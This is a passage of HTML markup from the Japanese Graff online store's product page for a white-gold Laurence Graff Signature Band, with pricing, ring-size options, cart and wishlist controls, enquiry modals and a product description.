    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="329000">
                    329,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">サイズチャート</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="リングをカスタマイズする">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>リングをカスタマイズする</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>エングレービングを入れる</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Engraving-Remove" data-pid="">削除する</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    


<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR443ALL_RGR443_GR105438"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980592609628790274"
                            data-size="4_5"
                            data-default-text="バッグに追加する"
                            data-set-size-error="サイズを選択する"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;ジェムストーン／メタル&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ピンクゴールド&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;ホワイトゴールド&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;ホワイトゴールド&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;リング サイズ&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=7_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;60 (US 9)&quot;,&quot;value&quot;:&quot;9&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=9&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 &frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=10_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443_GR105438&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Wedding/Laurence Graff Signature Bands&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_wedding&quot;,&quot;dimension24&quot;:&quot;laurence_graff_signature_bands&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                バッグに追加する
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR443ALL_RGR443_GR105438">
        在庫なし
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">通知を希望する</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/BackInStock-Form?product=RGR443ALL_RGR443_GR105438&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/jp-ja/store-list/" class="b-product-actions__link b-btn--type-2">
            サロンを探す
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    

                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		スペシャルオーダーのリングは、すべてオーダーメイドです。そのため商品のご準備には三週間程度いただいております。
<br><br>
ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		ウェブサイトで表示されないサイズをご希望の場合は、クライアントサービスにお問い合わせください。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">サイズ</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">リングサイザーはリングのサイズを正確に把握するためのツールです。当ウェブサイトに掲載のないリングサイズをご希望の場合は、クライアントサービスにご相談ください。</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">サイズチャート</li>
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">太さ: 2.3 mm</li>
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">配送と返品</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">全てのご注文の送料とギフトラッピングは無料でございます。ご購入いただきました商品は、14日以内であれば返品・交換が可能です。<a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">規約はこちらをご確認ください</span></a>。</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    お問い合わせ
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">オンラインお問い合わせフォーム</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/OnlineEnquiry-Form?products=RGR443ALL_RGR443_GR105438&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    オンライン予約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">予約をする</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/OnlineAppointment-Form?products=RGR443ALL_RGR443_GR105438&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:0120667687" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">電話にてオーダーする</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            






































































    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195213306001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195213306001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fead6e08-73f4-4493-b95e-3e691f1f901d/7ab5594b-21b1-456b-91ce-dca434faaf2f/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fead6e08-73f4-4493-b95e-3e691f1f901d/aeeee26c-6387-4dcc-b844-230aa9a94068/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195213306001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_405_6195213306001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195213306001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">アイテム ディスクリプション</div>
                            
                            
                                美しいホワイトゴールドで創られた、2.3㎜ローレンスグラフ シグネチャー バンドはハウス オブ グラフが誇る極上のダイヤモンドを祝し誕生しました。ザ ローレンスグラフ シグネチャー コレクションには重ねて着用してもお楽しみ頂けるバングルとバンドリング、スタイリッシュなフープイヤリング、遊び心溢れるペンダント、手元をモダンに彩るリングもございます。<br><br>ホワイトゴールドのエレガントなローレンス グラフ シグネチャー ウェディングバンド。リング幅2.3mm。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
